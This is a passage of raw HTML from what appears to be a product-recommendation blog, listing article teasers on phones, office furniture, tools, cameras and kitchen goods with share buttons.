				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-jp/post/en-thinking-about-having-your-first-telescope-then-you-need-to-check-out-these-tips?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Electric Epilator: Is It Worth It?&amp;url=http://www.economagic.com.br/en-jp/post/en-thinking-about-having-your-first-telescope-then-you-need-to-check-out-these-tips?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-jp/post/en-thinking-about-having-your-first-telescope-then-you-need-to-check-out-these-tips?&description=Electric Epilator: Is It Worth It?" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
							</div>
						
							
							
							
							<div class="department-posts department-posts-phones " style="">
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="4870">
		
		<a href="https://www.economagic.com.br/en-us/post/en-galaxy-z-flip-3-and-folder-3-the-smartphone-from-samsung-that-everyone-is-wanting">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202110181738300499000000000000_samsunggalaxyzflipcapa.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-galaxy-z-flip-3-and-folder-3-the-smartphone-from-samsung-that-everyone-is-wanting">Galaxy Z Flip 3 and Folder 3</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-galaxy-z-flip-3-and-folder-3-the-smartphone-from-samsung-that-everyone-is-wanting">The smartphone from Samsung that everyone is wanting!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-galaxy-z-flip-3-and-folder-3-the-smartphone-from-samsung-that-everyone-is-wanting">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-jp/post/en-thinking-about-having-your-first-telescope-then-you-need-to-check-out-these-tips?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Galaxy Z Flip 3 and Folder 3&amp;url=http://www.economagic.com.br/en-jp/post/en-thinking-about-having-your-first-telescope-then-you-need-to-check-out-these-tips?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-jp/post/en-thinking-about-having-your-first-telescope-then-you-need-to-check-out-these-tips?&description=Galaxy Z Flip 3 and Folder 3" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="4555">
		
		<a href="https://www.economagic.com.br/en-us/post/en-what-do-we-know-about-the-iphone-13-one-of-apples-most-anticipated-releases">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202109162333170661000000000000_iphone13.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-what-do-we-know-about-the-iphone-13-one-of-apples-most-anticipated-releases">What do we know about the iPhone 13</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-what-do-we-know-about-the-iphone-13-one-of-apples-most-anticipated-releases">One of Apple's most anticipated releases!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-what-do-we-know-about-the-iphone-13-one-of-apples-most-anticipated-releases">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-jp/post/en-thinking-about-having-your-first-telescope-then-you-need-to-check-out-these-tips?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=What do we know about the iPhone 13&amp;url=http://www.economagic.com.br/en-jp/post/en-thinking-about-having-your-first-telescope-then-you-need-to-check-out-these-tips?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-jp/post/en-thinking-about-having-your-first-telescope-then-you-need-to-check-out-these-tips?&description=What do we know about the iPhone 13" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="4284">
		
		<a href="https://www.economagic.com.br/en-us/post/en-protect-your-mobile-data-with-these-important-tips-make-access-difficult--locate-your-cell-phone-and-preserve-your-privacy">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202108232300470867000000000000_Falha-Wifi-1024x648capa.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-protect-your-mobile-data-with-these-important-tips-make-access-difficult--locate-your-cell-phone-and-preserve-your-privacy">Protect your mobile data with these important tips!</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-protect-your-mobile-data-with-these-important-tips-make-access-difficult--locate-your-cell-phone-and-preserve-your-privacy">Make access difficult, locate your cell phone and preserve your privacy</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-protect-your-mobile-data-with-these-important-tips-make-access-difficult--locate-your-cell-phone-and-preserve-your-privacy">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-jp/post/en-thinking-about-having-your-first-telescope-then-you-need-to-check-out-these-tips?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Protect your mobile data with these important tips!&amp;url=http://www.economagic.com.br/en-jp/post/en-thinking-about-having-your-first-telescope-then-you-need-to-check-out-these-tips?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-jp/post/en-thinking-about-having-your-first-telescope-then-you-need-to-check-out-these-tips?&description=Protect your mobile data with these important tips!" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
							</div>
						
							
							
							
							<div class="department-posts department-posts-office " style="">
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="2582">
		
		<a href="https://www.economagic.com.br/en-us/post/en-keep-your-home-office-organized-and-efficient-5-items-to-optimize-your-work-from-home-routine">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202104061946150373000000000000_mesa.png');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-keep-your-home-office-organized-and-efficient-5-items-to-optimize-your-work-from-home-routine">Keep your home office organized and efficient!</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-keep-your-home-office-organized-and-efficient-5-items-to-optimize-your-work-from-home-routine">5 items to optimize your work from home routine</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-keep-your-home-office-organized-and-efficient-5-items-to-optimize-your-work-from-home-routine">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-jp/post/en-thinking-about-having-your-first-telescope-then-you-need-to-check-out-these-tips?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Keep your home office organized and efficient!&amp;url=http://www.economagic.com.br/en-jp/post/en-thinking-about-having-your-first-telescope-then-you-need-to-check-out-these-tips?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-jp/post/en-thinking-about-having-your-first-telescope-then-you-need-to-check-out-these-tips?&description=Keep your home office organized and efficient!" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="1124">
		
		<a href="https://www.economagic.com.br/en-us/post/en-the-7-best-office-chairs-work-in-comfort-and-improve-your-productivity">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202010012239300536000000000000_cadeira-escritorio-diretor-1.png');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-the-7-best-office-chairs-work-in-comfort-and-improve-your-productivity">The 7 best office chairs</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-the-7-best-office-chairs-work-in-comfort-and-improve-your-productivity">Work in comfort and improve your productivity!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-the-7-best-office-chairs-work-in-comfort-and-improve-your-productivity">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-jp/post/en-thinking-about-having-your-first-telescope-then-you-need-to-check-out-these-tips?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=The 7 best office chairs&amp;url=http://www.economagic.com.br/en-jp/post/en-thinking-about-having-your-first-telescope-then-you-need-to-check-out-these-tips?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-jp/post/en-thinking-about-having-your-first-telescope-then-you-need-to-check-out-these-tips?&description=The 7 best office chairs" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="761">
		
		<a href="https://www.economagic.com.br/en-us/post/en-some-steps-to-choose-school-supplies-here-is-a-list-to-help-you">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202008071931580789000000000000_e22c7fe6a56dbfcc9c5f0f60706b2eed.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-some-steps-to-choose-school-supplies-here-is-a-list-to-help-you">Some steps to choose School supplies</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-some-steps-to-choose-school-supplies-here-is-a-list-to-help-you">Here is a list to help you!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-some-steps-to-choose-school-supplies-here-is-a-list-to-help-you">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-jp/post/en-thinking-about-having-your-first-telescope-then-you-need-to-check-out-these-tips?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Some steps to choose School supplies&amp;url=http://www.economagic.com.br/en-jp/post/en-thinking-about-having-your-first-telescope-then-you-need-to-check-out-these-tips?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-jp/post/en-thinking-about-having-your-first-telescope-then-you-need-to-check-out-these-tips?&description=Some steps to choose School supplies" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
							</div>
						
							
							
							
							<div class="department-posts department-posts-tools " style="">
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="2324">
		
		<a href="https://www.economagic.com.br/en-us/post/en-high-pressure-washer-your-ally-for-efficient-cleaning">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202103082147200208000000000000_capawap.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-high-pressure-washer-your-ally-for-efficient-cleaning">High pressure washer</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-high-pressure-washer-your-ally-for-efficient-cleaning">Your ally for efficient cleaning!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-high-pressure-washer-your-ally-for-efficient-cleaning">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-jp/post/en-thinking-about-having-your-first-telescope-then-you-need-to-check-out-these-tips?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=High pressure washer&amp;url=http://www.economagic.com.br/en-jp/post/en-thinking-about-having-your-first-telescope-then-you-need-to-check-out-these-tips?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-jp/post/en-thinking-about-having-your-first-telescope-then-you-need-to-check-out-these-tips?&description=High pressure washer" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="2226">
		
		<a href="https://www.economagic.com.br/en-us/post/en-paint-roller-with-reservoir-an-efficient-and-very-economical-alternative-for-painting-walls">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202102241951530607000000000000_51pSbk7xXoL._SL1024_1.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-paint-roller-with-reservoir-an-efficient-and-very-economical-alternative-for-painting-walls">Paint roller with reservoir</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-paint-roller-with-reservoir-an-efficient-and-very-economical-alternative-for-painting-walls">An efficient and very economical alternative for painting walls!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-paint-roller-with-reservoir-an-efficient-and-very-economical-alternative-for-painting-walls">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-jp/post/en-thinking-about-having-your-first-telescope-then-you-need-to-check-out-these-tips?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Paint roller with reservoir&amp;url=http://www.economagic.com.br/en-jp/post/en-thinking-about-having-your-first-telescope-then-you-need-to-check-out-these-tips?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-jp/post/en-thinking-about-having-your-first-telescope-then-you-need-to-check-out-these-tips?&description=Paint roller with reservoir" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="1942">
		
		<a href="https://www.economagic.com.br/en-us/post/en-multifunctional-stairs-find-out-why-they-are-so-good">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202101222003130508000000000000_59e772e6909924f2268b466a.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-multifunctional-stairs-find-out-why-they-are-so-good">Multifunctional stairs</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-multifunctional-stairs-find-out-why-they-are-so-good">Find out why they are so good!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-multifunctional-stairs-find-out-why-they-are-so-good">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-jp/post/en-thinking-about-having-your-first-telescope-then-you-need-to-check-out-these-tips?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Multifunctional stairs&amp;url=http://www.economagic.com.br/en-jp/post/en-thinking-about-having-your-first-telescope-then-you-need-to-check-out-these-tips?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-jp/post/en-thinking-about-having-your-first-telescope-then-you-need-to-check-out-these-tips?&description=Multifunctional stairs" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
							</div>
						
							
							
							
							<div class="department-posts department-posts-cameras " style="">
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="4678">
		
		<a href="https://www.economagic.com.br/en-us/post/en-want-to-know-more-about-the-latest-gopro-model-then-get-to-know-gopro-camera-hero-9">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202109300135100489000000000000_hero9.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-want-to-know-more-about-the-latest-gopro-model-then-get-to-know-gopro-camera-hero-9">Want to know more about the latest GoPro model?</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-want-to-know-more-about-the-latest-gopro-model-then-get-to-know-gopro-camera-hero-9">Then get to know GoPro Camera Hero 9</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-want-to-know-more-about-the-latest-gopro-model-then-get-to-know-gopro-camera-hero-9">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-jp/post/en-thinking-about-having-your-first-telescope-then-you-need-to-check-out-these-tips?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Want to know more about the latest GoPro model?&amp;url=http://www.economagic.com.br/en-jp/post/en-thinking-about-having-your-first-telescope-then-you-need-to-check-out-these-tips?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-jp/post/en-thinking-about-having-your-first-telescope-then-you-need-to-check-out-these-tips?&description=Want to know more about the latest GoPro model?" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="4464">
		
		<a href="https://www.economagic.com.br/en-us/post/en-the-5-best-cameras-for-those-who-want-to-start-shooting">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202109092138020195000000000000_cameras-iniciantes-fotografia-1200x801.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-the-5-best-cameras-for-those-who-want-to-start-shooting">The 5 best cameras for those who want to start shooting</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-the-5-best-cameras-for-those-who-want-to-start-shooting"></a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-the-5-best-cameras-for-those-who-want-to-start-shooting">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-jp/post/en-thinking-about-having-your-first-telescope-then-you-need-to-check-out-these-tips?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=The 5 best cameras for those who want to start shooting&amp;url=http://www.economagic.com.br/en-jp/post/en-thinking-about-having-your-first-telescope-then-you-need-to-check-out-these-tips?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-jp/post/en-thinking-about-having-your-first-telescope-then-you-need-to-check-out-these-tips?&description=The 5 best cameras for those who want to start shooting" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="3969">
		
		<a href="https://www.economagic.com.br/en-us/post/en-sunglasses---essential-even-in-winter-know-why-they-are-important-and-the-type-of-frame-for-your-face-shape">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202107272207250608000000000000_1585257754922782-insta.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-sunglasses---essential-even-in-winter-know-why-they-are-important-and-the-type-of-frame-for-your-face-shape">Sunglasses - essential even in winter</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-sunglasses---essential-even-in-winter-know-why-they-are-important-and-the-type-of-frame-for-your-face-shape">Know why they are important and the type of frame for your face shape</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-sunglasses---essential-even-in-winter-know-why-they-are-important-and-the-type-of-frame-for-your-face-shape">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-jp/post/en-thinking-about-having-your-first-telescope-then-you-need-to-check-out-these-tips?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Sunglasses - essential even in winter&amp;url=http://www.economagic.com.br/en-jp/post/en-thinking-about-having-your-first-telescope-then-you-need-to-check-out-these-tips?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-jp/post/en-thinking-about-having-your-first-telescope-then-you-need-to-check-out-these-tips?&description=Sunglasses - essential even in winter" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
							</div>
						
							
							
							
							<div class="department-posts department-posts-houseandgarden " style="">
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="5342">
		
		<a href="https://www.economagic.com.br/en-us/post/en-incorporate-stools-into-your-kitchen-style--comfort-and-elegance-for-the-most-beloved-room-in-the-house">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202111231424280087000000000000_banquetas.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-incorporate-stools-into-your-kitchen-style--comfort-and-elegance-for-the-most-beloved-room-in-the-house">Incorporate stools into your kitchen</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-incorporate-stools-into-your-kitchen-style--comfort-and-elegance-for-the-most-beloved-room-in-the-house">Style, comfort and elegance for the most beloved room in the house!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-incorporate-stools-into-your-kitchen-style--comfort-and-elegance-for-the-most-beloved-room-in-the-house">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-jp/post/en-thinking-about-having-your-first-telescope-then-you-need-to-check-out-these-tips?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Incorporate stools into your kitchen&amp;url=http://www.economagic.com.br/en-jp/post/en-thinking-about-having-your-first-telescope-then-you-need-to-check-out-these-tips?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-jp/post/en-thinking-about-having-your-first-telescope-then-you-need-to-check-out-these-tips?&description=Incorporate stools into your kitchen" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="5251">
		
		<a href="https://www.economagic.com.br/en-us/post/en-discover-the-5-best-portable-charcoal-grills-and-how-to-choose-the-right-one-that-will-make-your-barbecue-unforgettable">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202111170028420354000000000000_churrasqueiraportatil.jpeg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-discover-the-5-best-portable-charcoal-grills-and-how-to-choose-the-right-one-that-will-make-your-barbecue-unforgettable">Discover the 5 best portable charcoal grills</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-discover-the-5-best-portable-charcoal-grills-and-how-to-choose-the-right-one-that-will-make-your-barbecue-unforgettable">And how to choose the right one that will make your barbecue unforgettable!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-discover-the-5-best-portable-charcoal-grills-and-how-to-choose-the-right-one-that-will-make-your-barbecue-unforgettable">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-jp/post/en-thinking-about-having-your-first-telescope-then-you-need-to-check-out-these-tips?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Discover the 5 best portable charcoal grills&amp;url=http://www.economagic.com.br/en-jp/post/en-thinking-about-having-your-first-telescope-then-you-need-to-check-out-these-tips?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-jp/post/en-thinking-about-having-your-first-telescope-then-you-need-to-check-out-these-tips?&description=Discover the 5 best portable charcoal grills" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="5081">
		
		<a href="https://www.economagic.com.br/en-us/post/en-discover-the-amazing-kitchen-organizers-your-most-practical--efficient-and-mess-free-kitchen">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202111040004550555000000000000_cozinhaorganizada.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-discover-the-amazing-kitchen-organizers-your-most-practical--efficient-and-mess-free-kitchen">Discover the amazing kitchen organizers</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-discover-the-amazing-kitchen-organizers-your-most-practical--efficient-and-mess-free-kitchen">Your most practical, efficient and mess-free kitchen!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-discover-the-amazing-kitchen-organizers-your-most-practical--efficient-and-mess-free-kitchen">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-jp/post/en-thinking-about-having-your-first-telescope-then-you-need-to-check-out-these-tips?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Discover the amazing kitchen organizers&amp;url=http://www.economagic.com.br/en-jp/post/en-thinking-about-having-your-first-telescope-then-you-need-to-check-out-these-tips?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-jp/post/en-thinking-about-having-your-first-telescope-then-you-need-to-check-out-these-tips?&description=Discover the amazing kitchen organizers" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
							</div>
						
							
							
							
							<div class="department-posts department-posts-school " style="">
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="3473">
		
